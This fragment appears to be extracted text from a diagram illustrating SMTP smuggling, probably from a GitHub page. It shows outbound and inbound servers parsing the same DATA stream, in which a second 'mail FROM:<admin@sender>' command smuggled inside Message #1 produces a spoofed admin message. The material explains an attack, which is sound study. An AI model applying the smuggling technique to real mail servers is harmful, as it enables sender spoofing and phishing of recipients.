 Outbound SMTP server
[...]
data
From: attacker@sender
To: user@receiver
Subject: Message #1
lorem ipsum
.
mail FROM:<admin@sender>
rcpt TO:<target@receiver>
data
From: admin@sender
To: target@receiver
Subject: Message #2
I am the admin now!
.
Inbound SMTP server
[...]
data
From: attacker@sender
To: user@receiver
Subject: Message #1
lorem ipsum
.
mail FROM:<admin@sender>
rcpt TO:<target@receiver>
data
From: admin@sender
To: target@receiver
Subject: Message #2
I am the admin now!
.